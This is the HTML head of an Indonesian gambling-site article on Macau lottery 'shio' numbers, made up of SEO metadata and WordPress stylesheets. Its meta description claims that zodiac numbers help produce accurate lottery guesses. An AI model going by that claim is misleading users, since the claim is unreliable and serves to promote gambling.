

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nguskyliner.com/pengertian-dan-pengenalan-togel-macau-shio/
body_size: 14876
content:
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pengertian Dan Pengenalan Togel Macau Shio - Macam - Macam Permainan Judi Online 2021</title>
	<meta name="description" content="Togel macau shio sangat berguna membantu kalian menebak pasaran togel online resmi. Biasanya para ahli toto menggunakan angka shio untuk tebakan jitu." />
	<link rel="canonical" href="https://nguskyliner.com/pengertian-dan-pengenalan-togel-macau-shio/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pengertian Dan Pengenalan Togel Macau Shio - Macam - Macam Permainan Judi Online 2021" />
	<meta property="og:description" content="Togel macau shio sangat berguna membantu kalian menebak pasaran togel online resmi. Biasanya para ahli toto menggunakan angka shio untuk tebakan jitu." />
	<meta property="og:url" content="https://nguskyliner.com/pengertian-dan-pengenalan-togel-macau-shio/" />
	<meta property="og:site_name" content="Macam - Macam Permainan Judi Online 2021" />
	<meta property="article:published_time" content="2021-09-17T10:10:17+00:00" />
	<meta property="article:modified_time" content="2021-09-17T10:31:01+00:00" />
	<meta property="og:image" content="https://nguskyliner.com/wp-content/uploads/2021/09/Banner-Pengertian-Dan-Pengenalan-Togel-Macau-Shio.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Roger Harris" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Roger Harris" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="3 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nguskyliner.com/pengertian-dan-pengenalan-togel-macau-shio/#article","isPartOf":{"@id":"https://nguskyliner.com/pengertian-dan-pengenalan-togel-macau-shio/"},"author":{"name":"Roger Harris","@id":"https://nguskyliner.com/#/schema/person/10fd9cb575366f8fb0e4b7cec274c3cb"},"headline":"Pengertian Dan Pengenalan Togel Macau Shio","datePublished":"2021-09-17T10:10:17+00:00","dateModified":"2021-09-17T10:31:01+00:00","mainEntityOfPage":{"@id":"https://nguskyliner.com/pengertian-dan-pengenalan-togel-macau-shio/"},"wordCount":453,"publisher":{"@id":"https://nguskyliner.com/#organization"},"image":{"@id":"https://nguskyliner.com/pengertian-dan-pengenalan-togel-macau-shio/#primaryimage"},"thumbnailUrl":"https://nguskyliner.com/wp-content/uploads/2021/09/Banner-Pengertian-Dan-Pengenalan-Togel-Macau-Shio.png","keywords":["Bandar Judi Online","Situs Judi Togel","Tabel Shio","Togel Macau Shio","Togel Toto Online"],"articleSection":["Teknik Togel"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://nguskyliner.com/pengertian-dan-pengenalan-togel-macau-shio/","url":"https://nguskyliner.com/pengertian-dan-pengenalan-togel-macau-shio/","name":"Pengertian Dan Pengenalan Togel Macau Shio - Macam - Macam Permainan Judi Online 2021","isPartOf":{"@id":"https://nguskyliner.com/#website"},"primaryImageOfPage":{"@id":"https://nguskyliner.com/pengertian-dan-pengenalan-togel-macau-shio/#primaryimage"},"image":{"@id":"https://nguskyliner.com/pengertian-dan-pengenalan-togel-macau-shio/#primaryimage"},"thumbnailUrl":"https://nguskyliner.com/wp-content/uploads/2021/09/Banner-Pengertian-Dan-Pengenalan-Togel-Macau-Shio.png","datePublished":"2021-09-17T10:10:17+00:00","dateModified":"2021-09-17T10:31:01+00:00","description":"Togel macau shio sangat berguna membantu kalian menebak pasaran togel online resmi. Biasanya para ahli toto menggunakan angka shio untuk tebakan jitu.","breadcrumb":{"@id":"https://nguskyliner.com/pengertian-dan-pengenalan-togel-macau-shio/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://nguskyliner.com/pengertian-dan-pengenalan-togel-macau-shio/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://nguskyliner.com/pengertian-dan-pengenalan-togel-macau-shio/#primaryimage","url":"https://nguskyliner.com/wp-content/uploads/2021/09/Banner-Pengertian-Dan-Pengenalan-Togel-Macau-Shio.png","contentUrl":"https://nguskyliner.com/wp-content/uploads/2021/09/Banner-Pengertian-Dan-Pengenalan-Togel-Macau-Shio.png","width":800,"height":400,"caption":"Banner Pengertian Dan Pengenalan Togel Macau Shio"},{"@type":"BreadcrumbList","@id":"https://nguskyliner.com/pengertian-dan-pengenalan-togel-macau-shio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nguskyliner.com/"},{"@type":"ListItem","position":2,"name":"Pengertian Dan Pengenalan Togel Macau Shio"}]},{"@type":"WebSite","@id":"https://nguskyliner.com/#website","url":"https://nguskyliner.com/","name":"Macam - Macam Permainan Judi Online 2021","description":"Permainan Judi Togel, Slot Dan Casino Online","publisher":{"@id":"https://nguskyliner.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nguskyliner.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://nguskyliner.com/#organization","name":"Macam - Macam Permainan Judi Online 2021","url":"https://nguskyliner.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://nguskyliner.com/#/schema/logo/image/","url":"https://nguskyliner.com/wp-content/uploads/2021/09/Logo-Macam-Macam-Permainan-Judi-Online-2021.png","contentUrl":"https://nguskyliner.com/wp-content/uploads/2021/09/Logo-Macam-Macam-Permainan-Judi-Online-2021.png","width":198,"height":80,"caption":"Macam - Macam Permainan Judi Online 2021"},"image":{"@id":"https://nguskyliner.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://nguskyliner.com/#/schema/person/10fd9cb575366f8fb0e4b7cec274c3cb","name":"Roger Harris","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://nguskyliner.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/941994eef791bf15e6947f80e92daebc9f37df30d2cccf2a3f17ca7b9d80a65d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/941994eef791bf15e6947f80e92daebc9f37df30d2cccf2a3f17ca7b9d80a65d?s=96&d=mm&r=g","caption":"Roger Harris"},"sameAs":["https://nguskyliner.com"],"url":"https://nguskyliner.com/author/rogerharris/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Macam - Macam Permainan Judi Online 2021 &raquo; Feed" href="https://nguskyliner.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nguskyliner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnguskyliner.com%2Fpengertian-dan-pengenalan-togel-macau-shio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nguskyliner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnguskyliner.com%2Fpengertian-dan-pengenalan-togel-macau-shio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://nguskyliner.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://nguskyliner.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://nguskyliner.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://nguskyliner.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://nguskyliner.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://nguskyliner.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='amphibious-bootstrap-grid-css' href='https://nguskyliner.com/wp-content/themes/amphibious/css/bootstrap-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://nguskyliner.com/wp-content/themes/amphibious/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amphibious-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='amphibious-style-css' href='https://nguskyliner.com/wp-content/themes/amphibious/style.css?ver=6.9' type='text/css' media='all' />
<style id='amphibious-style-inline-css' type='text/css'>
.archive-title-control { clip: rect(1px, 1px, 1px, 1px); position: absolute; }
/*# sourceURL=amphibious-style-inline-css */
</style>
